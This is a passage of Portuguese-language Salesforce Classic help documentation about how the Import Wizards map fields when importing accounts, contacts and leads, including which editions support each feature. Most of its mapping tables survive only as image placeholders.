



<span id="page-683-0"></span>CONSULTE TAMBÉM: [Exportando do Outlook](#page-672-2) [Preparando seus dados para importação](#page-676-1)

Usuário 3, Usuário 4

Quilometragem, Sala, ID da organização, Outra cidade, Outro país, Outro fax, Outro CEP, Outro estado, Outra rua, Outra rua 2, Outra rua 3, Pager, Caixa postal, Telefone principal, Profissão, Radiofone, Cônjuge, Sufixo, Telex, Telefone TTY/TDD, Usuário 1, Usuário 2,

# Mapeamento de campos para outras origens de dados e importação da organização

Se você estiver importando contas e contatos para uma organização, ou estiver importando dados individuais de fontes diferentes do Outlook ou do ACT!, os Assistentes de importação mapearão os campos da forma mais correta possível. Faça ajustes avançados do mapeamento antes de concluir a importação. Antes de importar os dados, o Salesforce recomenda utilizar o Excel para rotular as colunas do seu arquivo de importação com os rótulos listados a seguir.

Nota: Os mapeamentos padrão listados a seguir servem como uma orientação na importação; eles não garantem 100% de precisão no mapeamento de dados. **Faça ajustes avançados do mapeamento nos Assistentes de importação.** Lembre-se de que você pode mapear o mesmo campo várias vezes, caso necessário, por exemplo, para os campos de conta e endereço de contato.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

Importação da organização não disponível no: **Personal** Edition, **Database.com**
# **Campos em comum de contatos e contas**





# **Campos de contato**







# **Campos de contato**

# **Campos da conta**





# **Campos da conta**

#### **Campos da conta**



CONSULTE TAMBÉM:

[Preparando seus dados para importação](#page-676-0)

# Mapeamento de campos para importação de leads

Quando você importa leads, o Assistente de importação de dados e o Assistente de importação de leads da campanha mapeiam os campos no seu arquivo de importação da forma mais correta possível, mas é necessário fazer um ajuste no mapeamento antes de concluir a importação. Antes de importar leads, recomenda-se utilizar o Excel para rotular as colunas do arquivo de importação de leads com os rótulos listados na seguinte tabela.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Nota: Os mapeamentos padrão a seguir são oferecidos como guia. Não garantem 100% de precisão no mapeamento dos dados; portanto, é necessário fazer o ajuste fino do mapeamento no Assistente de importação.





